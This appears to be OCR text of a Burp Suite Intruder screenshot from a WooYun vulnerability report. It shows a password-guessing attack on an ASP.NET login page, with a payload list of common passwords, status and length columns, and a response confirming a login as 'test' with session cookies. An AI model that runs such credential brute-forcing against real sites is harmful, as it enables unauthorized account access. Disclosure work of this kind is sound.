 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 393 baseline request
1 200 657
2 qwer1234 200 393
3 lituobestsanmao 200 393
4 !@#19841010 200 393
5 esinidc 200 393
6 idcidc 200 393
7 3HIDC!!# 200 393
8 123456 200 393
9 root 200 393
10 toor 200 393
11 123456a 200 393
Request Response
Raw Headers Hex
Server: Microsoft-IIS/7.5
Set-Cookie: ASP.NET_SessionId=whla1z55b1ejet45ruy0jx45; path=/; HttpOnly
X-AspNetMvc-Version: 1.0
X-AspNet-Version: 2.0.50727
Set-Cookie: usercode=test; expires=Thu, 23-Mar-2017 15:11:47 GMT; path=/
Set-Cookie: usertype=; expires=Thu, 23-Mar-2017 15:11:47 GMT; path=/
X-Powered-By: ASP.NET
Date: Wed, 23 Mar 2016 15:11:47 GMT
Connection: close
Content-Length: 167
{"flag":true,"msg":"登录成功\u003ca href=\"/account\"\u003e返回\u003c/a\u003e","user_id":"0000010000","username":"test","systeminfo":"","userstr":"test(test)[]"}
www.wooyun.org